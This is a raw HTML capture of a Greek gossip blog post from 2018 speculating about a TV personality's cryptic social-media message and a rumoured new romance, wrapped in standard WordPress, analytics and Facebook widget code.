

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/%CF%84%CE%BF-%CE%B1%CE%B9%CE%BD%CE%B9%CE%B3%CE%BC%CE%B1%CF%84%CE%B9%CE%BA%CF%8C-post-%CF%84%CE%B7%CF%82-%CE%BD%CF%84%CE%AF%CE%BD%CE%B1%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%BF%CE%BD-%CE%BD%CE%AD%CE%BF/
body_size: 9416
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Το αινιγματικό post της Ντίνας για το νέο φλερτ - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="στέλνει μήνυμα στον νέο γκόμενο που δήθεν απαθανατίστηκε σητ Μύκονο σε &quot;τρυφερές στιγμές&quot;... "/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%b1%ce%b9%ce%bd%ce%b9%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-post-%cf%84%ce%b7%cf%82-%ce%bd%cf%84%ce%af%ce%bd%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bd%ce%ad%ce%bf/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Το αινιγματικό post της Ντίνας για το νέο φλερτ - Nassos Blog" />
<meta property="og:description" content="στέλνει μήνυμα στον νέο γκόμενο που δήθεν απαθανατίστηκε σητ Μύκονο σε &quot;τρυφερές στιγμές&quot;... " />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%b1%ce%b9%ce%bd%ce%b9%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-post-%cf%84%ce%b7%cf%82-%ce%bd%cf%84%ce%af%ce%bd%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bd%ce%ad%ce%bf/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="Ντίνα Σπυροπουλου" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2018-06-06T12:53:30+00:00" />
<meta property="article:modified_time" content="2018-06-06T12:53:50+00:00" />
<meta property="og:updated_time" content="2018-06-06T12:53:50+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-30.png" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-30.png" />
<meta property="og:image:width" content="754" />
<meta property="og:image:height" content="499" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%b1%ce%b9%ce%bd%ce%b9%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-post-%cf%84%ce%b7%cf%82-%ce%bd%cf%84%ce%af%ce%bd%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bd%ce%ad%ce%bf/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%b1%ce%b9%ce%bd%ce%b9%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-post-%cf%84%ce%b7%cf%82-%ce%bd%cf%84%ce%af%ce%bd%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bd%ce%ad%ce%bf/","inLanguage":"el","name":"\u03a4\u03bf \u03b1\u03b9\u03bd\u03b9\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc post \u03c4\u03b7\u03c2 \u039d\u03c4\u03af\u03bd\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03bf \u03bd\u03ad\u03bf \u03c6\u03bb\u03b5\u03c1\u03c4 - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%b1%ce%b9%ce%bd%ce%b9%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-post-%cf%84%ce%b7%cf%82-%ce%bd%cf%84%ce%af%ce%bd%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bd%ce%ad%ce%bf/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-30.png","width":754,"height":499},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%b1%ce%b9%ce%bd%ce%b9%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-post-%cf%84%ce%b7%cf%82-%ce%bd%cf%84%ce%af%ce%bd%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bd%ce%ad%ce%bf/#primaryimage"},"datePublished":"2018-06-06T12:53:30+00:00","dateModified":"2018-06-06T12:53:50+00:00","description":"\u03c3\u03c4\u03ad\u03bb\u03bd\u03b5\u03b9 \u03bc\u03ae\u03bd\u03c5\u03bc\u03b1 \u03c3\u03c4\u03bf\u03bd \u03bd\u03ad\u03bf \u03b3\u03ba\u03cc\u03bc\u03b5\u03bd\u03bf \u03c0\u03bf\u03c5 \u03b4\u03ae\u03b8\u03b5\u03bd \u03b1\u03c0\u03b1\u03b8\u03b1\u03bd\u03b1\u03c4\u03af\u03c3\u03c4\u03b7\u03ba\u03b5 \u03c3\u03b7\u03c4 \u039c\u03cd\u03ba\u03bf\u03bd\u03bf \u03c3\u03b5 \"\u03c4\u03c1\u03c5\u03c6\u03b5\u03c1\u03ad\u03c2 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ad\u03c2\"...\u00a0"},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%b1%ce%b9%ce%bd%ce%b9%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-post-%cf%84%ce%b7%cf%82-%ce%bd%cf%84%ce%af%ce%bd%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bd%ce%ad%ce%bf/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%b1%ce%b9%ce%bd%ce%b9%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-post-%cf%84%ce%b7%cf%82-%ce%bd%cf%84%ce%af%ce%bd%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bd%ce%ad%ce%bf/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u03a4\u03bf \u03b1\u03b9\u03bd\u03b9\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc post \u03c4\u03b7\u03c2 \u039d\u03c4\u03af\u03bd\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03bf \u03bd\u03ad\u03bf \u03c6\u03bb\u03b5\u03c1\u03c4","datePublished":"2018-06-06T12:53:30+00:00","dateModified":"2018-06-06T12:53:50+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%b1%ce%b9%ce%bd%ce%b9%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-post-%cf%84%ce%b7%cf%82-%ce%bd%cf%84%ce%af%ce%bd%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bd%ce%ad%ce%bf/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%b1%ce%b9%ce%bd%ce%b9%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-post-%cf%84%ce%b7%cf%82-%ce%bd%cf%84%ce%af%ce%bd%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bd%ce%ad%ce%bf/#primaryimage"},"keywords":"\u039d\u03c4\u03af\u03bd\u03b1 \u03a3\u03c0\u03c5\u03c1\u03bf\u03c0\u03bf\u03c5\u03bb\u03bf\u03c5","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=343040' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25cf%2584%25ce%25bf-%25ce%25b1%25ce%25b9%25ce%25bd%25ce%25b9%25ce%25b3%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25cf%258c-post-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25cf%2584%25ce%25af%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bd%25ce%25ad%25ce%25bf%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25cf%2584%25ce%25bf-%25ce%25b1%25ce%25b9%25ce%25bd%25ce%25b9%25ce%25b3%25ce%25bc%25ce%25b1%25cf%2584%25ce%25b9%25ce%25ba%25cf%258c-post-%25cf%2584%25ce%25b7%25cf%2582-%25ce%25bd%25cf%2584%25ce%25af%25ce%25bd%25ce%25b1%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bd%25ce%25ad%25ce%25bf%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d15 h20 thursday logged-out singular singular-post singular-post-343040 single-343040 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">Το αινιγματικό post της Ντίνας για το νέο φλερτ</span></div>		 
				
			<div id="post-343040" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
			
			<h1 class="post-title entry-title">Το αινιγματικό post της Ντίνας για το νέο φλερτ</h1>
			<p class="byline postbyline" >06 - Ιούν - 2018  15:53</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%b1%ce%b9%ce%bd%ce%b9%ce%b3%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c-post-%cf%84%ce%b7%cf%82-%ce%bd%cf%84%ce%af%ce%bd%ce%b1%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bd%ce%ad%ce%bf/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
					<div><a href="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-30.png"><img class="alignnone size-full wp-image-343041 colorbox-343040" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-30.png" alt="" width="754" height="499" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-30.png 754w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-30-300x199.png 300w" sizes="(max-width: 754px) 100vw, 754px" /></a>Είναι γεγονός πως η Ντίνα συντηρεί μια καθημερινή επαφή με τους διαδικτυακούς ακόλουθους της, μιας και δεν έχει περάσει ποτέ 24ωρο που δεν δημοσίευσε κάποια «ιστορία».</div>
<div></div>
<div>Με εξαίρεση βέβαια την περίοδο που κυλιόταν στην άμμο της Δομινικανής Δημοκρατίας. Βλέπετε, τα social media, όπως και το γυαλί προσφέρουν την ικανοποίηση και το «ναρκωτικό» της προβολής. Και η Ντίνα όπως και να το κάνουμε αρέσκεται σε όλο αυτό&#8230;</div>
<div></div>
<div>Μάλιστα, χθες μέσα από την ίδια πλατφόρμα «ανέβασε» ένα αινιγματικό post που έκανε τους διαδικτυακούς της ακόλουθους να αναρωτιούνται ποιος είναι ο παραλήπτης. Συγκεκριμένα έγραψε «Η δυσκολότερη μάχη σου, είναι εκείνη ανάμεσα σε αυτό που νιώθεις και αυτό που ξέρεις». Πρόκειται για την επαγγελματική της πρόοδο ή για την προσωπική της ζωή; Για ποια μάχη μιλάει το «κορίτσι» και τι είναι αυτό που ξέρει; Μάλλον στέλνει μήνυμα στον νέο γκόμενο που δήθεν απαθανατίστηκε στη Μύκονο σε «τρυφερές στιγμές»&#8230;</div>
<div>

		<style type='text/css'>
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-343040 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-19.jpg'><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/06/unnamed-19-150x150.jpg" class="attachment-thumbnail size-thumbnail colorbox-343040 " alt="" /></a>
			</dt></dl>
			<br style='clear: both' />
		</div>

</div>
                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
